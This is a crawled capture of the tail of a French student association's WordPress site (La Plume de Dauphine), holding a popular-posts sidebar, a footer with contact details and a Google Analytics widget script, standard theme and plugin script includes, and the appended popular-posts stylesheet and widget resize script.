 <span class="wpp-meta post-stats"><span class="wpp-views">12 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2013/10/25/linnovation-prend-sens/" title="Quand l’innovation prend sens…" class="wpp-post-title" target="_self">Quand l’innovation prend sens…</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2015/02/24/evenements-sportifs-marquants-de-lannee-2014/" title="ÉVÉNEMENTS SPORTIFS MARQUANTS DE L’ANNÉE 2014" class="wpp-post-title" target="_self">ÉVÉNEMENTS SPORTIFS MARQUANTS DE L’ANNÉE 2014</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2015/12/06/jai-teste-pour-vous-les-pompom-do/" title="J’ai testé pour vous&#160;: les Pompom Do" class="wpp-post-title" target="_self">J’ai testé pour vous&#160;: les Pompom Do</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2016/02/14/ils-sont-passes-par-dauphine-2-de-dauphine-a-lescp/" title="Ils sont passés par Dauphine #2&#160;: De Dauphine à l’ESCP" class="wpp-post-title" target="_self">Ils sont passés par Dauphine #2&#160;: De Dauphine à l’ESCP</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2017/10/30/dominique-borel/" title="Dominique Borel" class="wpp-post-title" target="_self">Dominique Borel</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2021/11/03/ecart-dage-au-cinema-une-histoire-de-jeunisme-et-de-sexisme/" title="Écart d’âge au cinéma&#160;: une histoire de jeunisme et de sexisme" class="wpp-post-title" target="_self">Écart d’âge au cinéma&#160;: une histoire de jeunisme et de sexisme</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/04/25/monde-va-t-vraiment-mal/" title="Le Monde va-t-il vraiment mal&#160;?" class="wpp-post-title" target="_self">Le Monde va-t-il vraiment mal&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/10/09/gastronomie-moleculaire-entre-science-cuisine/" title="La Gastronomie moléculaire, entre Science et Cuisine" class="wpp-post-title" target="_self">La Gastronomie moléculaire, entre Science et Cuisine</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/03/17/course-contre-montre-communication-pigeon-voyageur-a-messagerie-instantanee/" title="Course contre la montre&#160;: la communication, du pigeon voyageur à la messagerie instantanée" class="wpp-post-title" target="_self">Course contre la montre&#160;: la communication, du pigeon voyageur à la messagerie instantanée</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2026/01/08/science-reve-interview-chercheur-neuroscience-thomas-andrillon/" title="Le science du rêve&#160;: interview du chercheur en neuroscience Thomas Andrillon." class="wpp-post-title" target="_self">Le science du rêve&#160;: interview du chercheur en neuroscience Thomas Andrillon.</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">11 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2015/04/30/le-projet-du-grand-paris-pour-les-nuls/" title="Le projet du Grand Paris pour les nuls" class="wpp-post-title" target="_self">Le projet du Grand Paris pour les nuls</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">10 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2017/12/11/7138/" title="Les premiers partiels, dans la peau d’un L1" class="wpp-post-title" target="_self">Les premiers partiels, dans la peau d’un L1</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">10 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/01/15/fanfiction%e2%80%af-nouvelle-forme-de-litterature%e2%80%af/" title="La fanfiction : une nouvelle forme de littérature ?" class="wpp-post-title" target="_self">La fanfiction : une nouvelle forme de littérature ?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">10 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/03/30/etat-climatique-monde/" title="Etat climatique du monde" class="wpp-post-title" target="_self">Etat climatique du monde</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">10 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2025/01/16/imagine-t-on-futur-regards-passe-2/" title="Comment imagine-t-on le futur&#160;? Regards sur le passé" class="wpp-post-title" target="_self">Comment imagine-t-on le futur&#160;? Regards sur le passé</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">10 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2012/11/21/top-10-des-champions-barbus/" title="Top 10 des champions barbus" class="wpp-post-title" target="_self">Top 10 des champions barbus</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2013/09/25/carotte-chere-au-monde/" title="La carotte la plus chère au monde?" class="wpp-post-title" target="_self">La carotte la plus chère au monde?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2018/10/17/es-bobo-parisien-devenir/" title="Es-tu un bobo parisien en devenir&#160;?" class="wpp-post-title" target="_self">Es-tu un bobo parisien en devenir&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2020/03/24/lastrologie-nouveau-critere-dembauche/" title="L’astrologie, nouveau critère d’embauche&#160;?" class="wpp-post-title" target="_self">L’astrologie, nouveau critère d’embauche&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2021/02/15/films-danimation-reserves-aux-enfants/" title="Les films d’animation sont-ils réservés aux enfants&#160;?" class="wpp-post-title" target="_self">Les films d’animation sont-ils réservés aux enfants&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/01/03/zombie-bien-plus-quune-chanson-de-morts-vivants/" title="Zombie&#160;: bien plus qu’une chanson de morts-vivants&#160;!" class="wpp-post-title" target="_self">Zombie&#160;: bien plus qu’une chanson de morts-vivants&#160;!</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2023/10/23/psychotherapie-institutionnelle-lenvol-lart-therapie/" title="La psychothérapie institutionnelle: l’envol par l’art thérapie" class="wpp-post-title" target="_self">La psychothérapie institutionnelle: l’envol par l’art thérapie</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
<li>
<a href="https://laplumedauphine.fr/2024/03/23/de-monde-transports/" title="Trop de monde dans les transports&#160;?" class="wpp-post-title" target="_self">Trop de monde dans les transports&#160;?</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">9 views</span></span>
</li>
</ul>

</div>

	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_2 col col-1">
				<div id="ocean_contact_info-2" class="footer-widget widget-oceanwp-contact-info clr"><h4 class="widget-title">Nous contacter</h4><ul class="contact-info-widget default"><li class="text">Venez nous voir ou écrivez nous !</li><li class="address"><i class="icon-location-pin"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Adresse :</span><span class="oceanwp-contact-text">Association La Plume de Dauphine | Local B120 | Place du Maréchal de Lattre de Tassigny 75116 Paris</span></div></li><li class="email"><i class="icon-envelope"></i><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">E-mail :</span><span class="oceanwp-contact-text"><a href="mailto:&#108;&#097;p&#108;&#117;&#109;&#101;&#100;&#097;up&#104;i&#110;&#101;&#064;gm&#097;il&#046;c&#111;m">laplumedauphine@gmail.com</a></span></div></li></ul></div><div id="ocean_social-2" class="footer-widget widget-oceanwp-social social-widget clr">				<ul class="oceanwp-social-icons float style-colored">
					<li class="oceanwp-twitter"><a href="https://twitter.com/LaPlumeDauphine" title="Twitter"  style="height:40px;width:40px;line-height:40px;border-radius:50px;" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/pg/plumedauphine/" title="Facebook"  style="height:40px;width:40px;line-height:40px;border-radius:50px;" target="_blank"><i class="fa fa-facebook"></i></a></li>				</ul>

				
							<style>
					#ocean_social-2.widget-oceanwp-social ul li a { 
						;
						;
						;
					}

					#ocean_social-2.widget-oceanwp-social ul li a:hover { 
						;
						color:#1e1e1e!important;
						;
					}
				</style>
			
		
			</div>
<!-- BEGIN GADWP v5.3.5 Widget - https://exactmetrics.com/ -->
<div id="gadwp-frontwidget-report-2" class="footer-widget widget_gadwp-frontwidget-report clr"><h4 class="widget-title">Statistiques Google Analytics</h4><div id="gadwp-widget"><div id="gadwp-widgetchart"></div><div id="gadwp-widgettotals"></div></div><script type="text/javascript">
	google.charts.load('current', {'packages':['corechart']});
	google.charts.setOnLoadCallback( GADWPWidgetLoad );
	function GADWPWidgetLoad (){
		jQuery.post("https://laplumedauphine.fr/wordpress/wp-admin/admin-ajax.php", {action: "ajax_frontwidget_report", gadwp_number: "2", gadwp_optionname: "widget_gadwp-frontwidget-report" }, function(response){
			if (!jQuery.isNumeric(response) && jQuery.isArray(response)){
				if (jQuery("#gadwp-widgetchart")[0]){
					gadwpFrontWidgetData = response[0];
					gadwp_drawFrontWidgetChart(gadwpFrontWidgetData);
				}
				if (jQuery("#gadwp-widgettotals")[0]){
					gadwp_drawFrontWidgetTotals(response[1]);
				}
			}else{
				jQuery("#gadwp-widgetchart").css({"background-color":"#F7F7F7","height":"auto","padding-top":"50px","padding-bottom":"50px","color":"#000","text-align":"center"});
				jQuery("#gadwp-widgetchart").html(" ("+response+")");
			}
		});
	}
	function gadwp_drawFrontWidgetChart(response) {
		var data = google.visualization.arrayToDataTable(response);
		var options = {
			legend: { position: "none" },
			pointSize: "3",
			colors:['#1e73be','#00408b'],			title: "Sessions",
			titlePosition: "in",
			chartArea: { width: "95%", height: "75%" },
			hAxis: { textPosition: "none"},
			vAxis: { textPosition: "none", minValue: 0, gridlines: { color: "transparent" }, baselineColor: "transparent"}
		}
		var chart = new google.visualization.AreaChart(document.getElementById("gadwp-widgetchart"));
				chart.draw(data, options);
	}
	function gadwp_drawFrontWidgetTotals(response) {
		if ( null == response ){
			response = 0;
		}
		jQuery("#gadwp-widgettotals").html('<div class="gadwp-left">Période :</div> <div class="gadwp-right">7 derniers jours </div><div class="gadwp-left">Sessions :</div> <div class="gadwp-right">'+response+'</div>');
	}
</script>
<div style="text-align: right; width: 100%; font-size: 0.8em; clear: both; margin-right: 5px;">Généré par <a href="https://exactmetrics.com/?utm_source=gadwp_report&utm_medium=link&utm_content=front_widget&utm_campaign=gadwp" rel="nofollow" style="text-decoration: none; font-size: 1em;">GADWP</a>&nbsp;
</div>

		</div>
<!-- END GADWP Widget -->
			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_2 col col-2">
					<div id="widget_sp_image-8" class="footer-widget widget_sp_image clr"><img width="1001" height="143" class="attachment-full" style="max-width: 100%;" src="http://laplumedauphine.fr/wordpress/wp-content/uploads/2019/09/Dauphine-Blanc.png" /></div>				</div><!-- .footer-one-box -->
						
			
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2019 La Plume de Dauphine - OceanWP Theme by Nick			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Fermer le menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="https://laplumedauphine.fr/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
			</form>
</div><!-- .mobile-menu-search -->

<style type="text/css">		</style><script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/plugins/akismet/_inc/form.js?ver=3.2'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.7.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"header_replace","sidrSource":"#sidr-close, #site-navigation, #site-header .oceanwp-social-menu, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/laplumedauphine.fr\/wordpress\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://laplumedauphine.fr/wordpress/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.7.1'></script>
<![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://laplumedauphine.fr/wordpress/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2
body_size: 1086
content:
/*
Wordpress Popular Posts plugin stylesheet
Developed by Hector Cabrera
cabrerahector.com | @cabrerahector

Use the following classes to style your popular posts list as you like.
*/

/* Styles the "Sorry, no data so far" message */
.wpp-no-data {
}

/* UL - Popular Posts container styles */
.wpp-list {	
}

	/* LI - Post container styles */
	.wpp-list li {
		overflow: hidden;
		float: none;
		clear: both;
		margin-top: 20px;
	}
	
	/* Styles for the popular post in view */
	.wpp-list li.current {
	}
	
		/* Thumbnail styles */
		.wpp-thumbnail {
			display: inline;
			float:left;
			border: none;
			border-radius: 4px;
			margin-right: 10px;
		}

		/* Title styles */
		.wpp-post-title {
			font-weight: bold;
		}
		
		/* Excerpt styles */
		.wpp-excerpt {
		}
		
		/* Stats tag styles */
		.wpp-meta, .post-stats {
			display: block;
			font-size: 0.8em;
			font-weight: bold;
		}
			
			/* Comments count styles */
			.wpp-comments {
			}
			
			/* Views count styles */
			.wpp-views {
			}
			
			/* Author styles */
			.wpp-author {
			}
			
			/* Post date styles */
			.wpp-date {
			}
			
			/* Post category styles */
			.wpp-category {
			}
		
		/* WP-PostRatings styles */
		.wpp-rating {
		}

--- FILE ---
content_type: text/javascript
request_url: https://laplumedauphine.fr/wordpress/wp-content/plugins/google-analytics-dashboard-for-wp/front/js/widgets.js?ver=5.3.5
body_size: 94
content:
jQuery(window).resize(function(){if(typeof gadwp_drawFrontWidgetChart=="function"&&typeof gadwpFrontWidgetData!=="undefined"&&!jQuery.isNumeric(gadwpFrontWidgetData)){gadwp_drawFrontWidgetChart(gadwpFrontWidgetData)}});